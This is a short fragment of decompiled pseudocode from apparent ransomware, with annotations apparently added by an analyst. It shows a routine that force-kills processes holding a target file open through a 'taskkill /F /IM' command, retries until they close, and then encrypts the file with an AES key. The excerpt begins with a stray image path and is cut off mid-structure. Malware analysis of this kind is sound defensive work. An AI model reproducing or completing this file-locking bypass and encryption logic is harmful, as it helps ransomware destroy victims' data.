 write_into_log("crypted_callback() | Found proccess: %ws opened file: %ws", v6, file_to_encrypt);
v23 = 0;
v16 = "\" /T";
v14 = 0;
v15 = 0;
sub_405B9C(&v10, v5);
call taskkill to kill process
v7 = sub_4117BB(&v24, v10, v11, v12, v13, v14, v15);
LOBYTE(v33) = 6;
v8 = sub_401E56((int)&v25, "taskkill /F /IM \"", v7);
LOBYTE(v33) = 7;
sub_401D72((int)&v17, v8, v16);
cmd_exe_execute(v17, (int)v18, v19, v20, v21, v22, (char)v23);
std::basic_string<char,std::char_traits<char>,std::allocator<char>>::_Tidy_deallocate(&v25);
LOBYTE(v33) = 5;
std::basic_string<char,std::char_traits<char>,std::allocator<char>>::_Tidy_deallocate(&v24);
v9 = 0;
if ( (unsigned __int8)sub_410563(v5) )
{
while ( 1 )
{
Sleep(0x3E8u);
v23 = (void *)++v9;
write_into_log("crypted_callback() | Proccess not closed. Trying: %d", v9);
if ( v9 > 5 )
break;
if ( !(unsigned __int8)sub_410563(v5) )
{
if ( v9 >= 5 )
break;
goto LABEL_19;
}
}
}
Keep trying until the
process is closed. Then
encrypt
else
{
_19:
write_into_log("crypted_callback() | Proccess closed!");
encrypt_file(file_to_encrypt, &AES_Key);// process closed, try encrypt again